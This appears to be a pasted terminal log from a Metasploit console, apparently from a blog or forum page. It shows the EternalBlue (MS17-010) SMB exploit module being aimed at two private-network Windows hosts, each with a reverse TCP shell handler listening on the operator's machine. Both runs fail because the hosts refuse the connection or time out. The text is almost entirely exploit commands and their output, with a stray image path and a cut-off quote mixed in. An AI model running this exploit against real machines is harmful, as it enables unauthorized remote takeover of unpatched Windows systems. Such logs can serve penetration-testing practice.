 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.113.2
rhost => 192.168.113.2
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
"the quieter you become, the mo
[*] Started reverse TCP handler on 192.168.113.129:4444
[*] 192.168.113.2:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.113.2:445     - Rex::ConnectionRefused: The connection was refused by the remote host (192.168.113.2:445).
[*] 192.168.113.2:445     - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.113.2:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.1.53
rhost => 192.168.1.53
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.113.129:4444
[*] 192.168.1.53:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.1.53:445      - Rex::ConnectionTimeout: The connection with (192.168.1.53:445) timed out.
[*] 192.168.1.53:445      - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.1.53:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >